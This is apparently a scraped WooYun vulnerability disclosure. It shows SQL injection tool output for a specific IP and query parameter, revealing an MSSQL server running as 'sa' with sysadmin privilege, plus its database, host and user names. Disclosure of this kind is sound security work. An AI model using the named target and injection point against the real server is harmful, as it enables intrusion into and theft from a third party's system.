 网址 http://222.177.25.186/main.aspx?ClientGUID=1 GET
类型 String 数据库 MSSQL2008 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (...
Db Name coalnet
Server Name CQNTJT
Host Name CQNTJT
System User sa
Current User dbo
Privilege sysadmin
Databases MSRPKJAMBData2012, coalnet, msdb, model, tempdb, master,
Drivers C:\,
Localgropus Administrators,
Users sa,
www.wooyun.org